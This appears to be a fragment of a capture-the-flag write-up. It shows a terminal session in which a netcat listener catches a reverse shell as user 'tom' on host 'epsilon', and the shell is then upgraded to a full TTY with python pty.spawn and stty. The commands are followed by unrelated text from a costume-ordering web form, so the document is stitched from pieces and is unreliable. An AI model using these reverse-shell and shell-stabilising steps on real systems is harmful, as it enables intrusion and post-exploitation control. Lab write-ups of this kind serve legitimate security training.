 whoami
tom
tom@epsilon:/var/www/app$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
tom@epsilon:/var/www/app$
tom@epsilon:/var/www/app$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
tom@epsilon:/var/www/app$ export TERM=xterm
tom@epsilon:/var/www/app$ export SHELL=bash
tom@epsilon:/var/www/app$
Select your costume and place an order
We've limited stock right now!
Select a Costume
Enter Quantity
Enter Address
Order
Your order of "goggles" has been placed successfully.